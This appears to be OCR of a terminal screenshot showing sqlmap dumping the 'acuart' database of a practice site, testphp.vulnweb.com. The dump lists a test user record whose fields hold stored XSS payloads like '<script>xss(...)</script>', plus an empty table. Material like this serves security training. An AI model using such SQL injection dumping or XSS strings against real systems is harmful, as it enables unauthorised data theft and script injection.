 root@kali: /home/cleo
File Actions Edit View Help
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name
| address |
| <script>xss(6946623)</script> | 793dd19534b0f67b35b03e26bb73e03b | test | <script>xss(11787839)</script> | <script>xss(44251377)</script> | test | <script
>xss(5877997)</script> | <script>xss(13892702)</script> |
[21:38:37] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[21:38:37] [INFO] fetching columns for table 'featured' in database 'acuart'
[21:38:37] [INFO] fetching entries for table 'featured' in database 'acuart'
[21:38:38] [INFO] fetching number of entries for table 'featured' in database 'acuart'
[21:38:38] [INFO] resumed: 0
[21:38:38] [WARNING] table 'featured' in database 'acuart' appears to be empty
Database: acuart
Table: featured
[0 entries]
| pic_id | feature_text |
[21:38:38] [INFO] table 'acuart.featured' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/featured.csv'
[21:38:38] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 21:38:38 /2025-05-19/